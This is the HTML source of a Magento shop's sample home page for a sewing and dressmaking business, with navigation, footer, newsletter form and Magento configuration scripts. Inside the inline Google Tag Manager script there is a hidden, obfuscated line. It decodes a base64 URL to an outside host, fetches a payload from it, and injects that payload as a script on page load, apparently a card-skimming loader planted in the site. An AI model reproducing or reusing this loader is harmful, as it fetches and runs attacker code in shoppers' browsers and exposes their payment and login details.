

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claire-tyler.com/sample-home-page
body_size: 6472
content:
 <!doctype html><html lang="en"><head > <meta charset="utf-8"/>
<meta name="title" content="ULTIMO Home Page"/>
<meta name="description" content="Inspiring You To Be Creative."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>ULTIMO Home Page</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/d9db9568ca4d8809390a0f4e7e2cad0e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />

<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->  </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/loader-2.gif"}}' class="cms-sample-home-page cms-page-view page-layout-1column">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://claire-tyler.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div>    <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://claire-tyler.com/customer/account/" id="idfbBu8Zwv" >My Account</a></li> <li class="authorization-link" data-label="or"><a href="https://claire-tyler.com/customer/account/login/">Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:"welcome!"'></span>  <!-- /ko --></li> <li><a href="https://claire-tyler.com/customer/account/create/" id="id4l13f8Lv" >Create an Account</a></li><li><a href="https://claire-tyler.com/blog/" id="id9crA34b6" >Claire&#039;s Threads</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://claire-tyler.com/" title="" aria-label="store logo"><img src="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/logo.svg" title="" alt="" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://claire-tyler.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://claire-tyler.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://claire-tyler.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://claire-tyler.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top"><a href="https://claire-tyler.com/workshops.html"  class="level-top" ><span>Workshops</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://claire-tyler.com/claire-s-sewing-room-memberships.html"  class="level-top" ><span>Membership</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://claire-tyler.com/the-book.html"  class="level-top" ><span>The Book</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://claire-tyler.com/on-line-classes.html"  class="level-top" ><span>Online Classes</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://claire-tyler.com/retreats.html"  class="level-top" ><span>Retreats</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://claire-tyler.com/new-york-tour-cruise.html"  class="level-top" ><span>New York</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://claire-tyler.com/haberdashery.html"  class="level-top" ><span>Haberdashery</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://claire-tyler.com/gift-vouchers.html"  class="level-top" ><span>Vouchers</span></a></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://claire-tyler.com/recommends.html"  class="level-top" ><span>Recommends</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://claire-tyler.com/recommends/sewing-room.html" ><span>Sewing Room</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://claire-tyler.com/recommends/books.html" ><span>Books</span></a></li><li  class="level1 nav-9-3 category-item last"><a href="https://claire-tyler.com/recommends/cocktails.html" ><span>Cocktails</span></a></li></ul></li> <li class="navigation-item level0"><a  class="level-top" title="View workshop calendar" href="https://claire-tyler.com/workshop-calendar/">Workshop Calendar</a></li>
</ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://claire-tyler.com/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>ULTIMO Home Page </strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a> <div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="gwpvgbRzLSf2Q33v" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>     <div class="nested-container">
    <div class="page-banners clearer">
        <div class="grid12-4 banner">
            <a href="https://claire-tyler.com/#" title="Replace this image with your own">
                <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/custom/banners/01.png" alt="Sample banner" />
            </a>
        </div>
        <div class="grid12-4 banner">
            <a href="https://claire-tyler.com/#" title="Replace this image with your own">
                <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/custom/banners/02.png" alt="Sample banner" />
            </a>
        </div>
        <div class="grid12-4 banner">
            <a href="https://claire-tyler.com/#" title="Replace this image with your own">
                <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/custom/banners/03.png" alt="Sample banner" />
            </a>
        </div>
    </div>
</div>




</div></div></main><footer class="page-footer"><div class="footer page-footer__container"> <div class="footer-blocks"><div class="footer-blocks__col"><h6 class="heading">Information Pages</h6>
<ul class="bullet">
<li><a href="https://claire-tyler.com/about-us/">About Us</a></li>
<li><a href="https://claire-tyler.com/how-to-order/">How To Order</a></li>
<li><a href="https://claire-tyler.com/shipping/">Shipping</a></li>
<li><a href="https://claire-tyler.com/returns-and-cancellations/">Returns</a></li>
<li><a href="https://claire-tyler.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://claire-tyler.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://claire-tyler.com/contact/" title="Contact">Contact</a></li>
</ul></div><div class="footer-blocks__col"><h6 class="heading">Contact Us:</h6>
<div class="feature indent first">
<div class="icon"><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/icons/phone.png" /></div>
<p class="no-margin ">Call Us: 01730 923040</p>
</div>
</div><div class="footer-blocks__col footer-blocks__col--social_widget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FClairesThreads%2F&amp;tabs=timeline&amp;width=250&amp;height=338&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="250" height="338"></iframe><a href="https://www.facebook.com/ClairesThreads">https://www.facebook.com/ClairesThreads</a></p>
<p>&nbsp;</p>


</div><div class="footer-blocks__col footer-blocks__col--social_widget"><a class="twitter-timeline" data-height="360"  href="https://twitter.com/ClairesThreads?ref_src=twsrc%5Etfw">Tweets by ClairesThreads</a>
</div></div><div class="footer-blocks footer-blocks--newsletter"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://claire-tyler.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><div class="social-links"><a class="first" title="Join us on Facebook" href="https://www.facebook.com/ClairesThreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/facebook.png" alt="facebook"> </a> <a title="Follow us on Twitter" href="http://www.twitter.com/clairesthreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/twitter.png" alt="twitter"> </a><a href="https://www.youtube.com/results?search_query=claire+tyler+couture" target="_blank" rel="noopener"><img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/youtube.png" alt="youtube"></a></div></div><div class="footer-copy"> <small class="copyright"><span>Copyright © 2013-present Claire Tyler, Inc. All rights reserved.</span></small><div class="block"><p><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/payment.JPG" /></p>
<p style="text-align: right;"><a href="//www.securitymetrics.com/site_certificate?id=1494664&amp;tk=a4c03f5d6113376675187400165bbb78" target="_blank"><img alt="SecurityMetrics Credit Card Safe" src="https://www.securitymetrics.com/static/img/site_certified_logos/Credit_Card_Safe_light.png" /></a></p></div></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5D4MW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 </div><script> var BASE_URL = 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB' };</script>
<script  type="text/javascript"  src="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/09dafcb5c59619c1ff4b542e3155a633.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5D4MW');
fetch(atob('aHR0cHM6Ly9rYXlyby5zaXRl'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".claire\u002Dtyler.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="text&#x2F;javascript">var elemisnbUQHL = document.querySelector('div#notice-cookie-block');
if (elemisnbUQHL) {
elemisnbUQHL.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script>true</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/claire-tyler.com\/checkout\/cart\/","checkoutUrl":"https:\/\/claire-tyler.com\/checkout\/","updateItemQtyUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/claire-tyler.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/claire-tyler.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/claire-tyler.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769090077}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/claire-tyler.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/claire-tyler.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/claire-tyler.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/claire-tyler.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/claire-tyler.com\/page_cache\/block\/render\/page_id\/7\/","handles":["default","cms_page_view","cms_page_view_id_sample-home-page"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/sample-home-page"},"versionCookieName":"private_content_version"}        }
    }</script>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lcmi9YZAAAAAIS87QLG1KjG4AYBmNo1xgVzIVMw","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/claire-tyler.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>